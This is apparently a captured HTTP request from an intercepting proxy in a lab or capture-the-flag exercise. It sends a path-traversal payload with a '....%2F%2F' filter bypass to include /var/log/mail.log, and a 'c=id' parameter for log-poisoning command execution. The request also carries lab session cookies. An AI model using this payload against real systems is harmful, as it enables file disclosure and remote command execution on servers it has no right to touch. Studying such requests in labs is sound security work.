 Pretty Raw Hex \n
1 GET /profile.php?img=
....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2
F%2F....%2F%2Fvar%2Flog%2fmail.log&c=id HTTP/1.1
2 Host: 10.10.196.82:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=3gu3qf20i9nbmj81gdmb7vkfhq; connect.sid=
s%3ArFRssAW4qN8xzTpXjktp3KxFM4B4BWP8.iHHs2vK%2B70HVI9lofNGFSRjjqToUW02kLsqsH
Ou0C6E
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12